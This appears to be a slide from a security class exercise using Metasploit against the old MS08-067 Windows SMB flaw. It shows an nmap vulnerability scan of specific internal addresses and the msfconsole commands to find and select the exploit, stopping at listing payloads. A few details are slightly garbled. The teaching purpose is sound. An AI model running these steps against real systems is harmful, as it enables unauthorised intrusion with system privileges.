 Exercise Metasploit

• We will use the windows Plug-n-play exploit against a target Vulnerability patched with MS08-067 Exploit gives attackers local System privilege

nmap -sT -A --script=smb-check-vulns 10.144.30.40,48,119,207

msf> search –t exploit –r great smb

msf> search MS08_067_netapi

msf> use exploit/windows/smb/ms08_067 netapi

msf exploit (ms08_067_netapi)> show payloads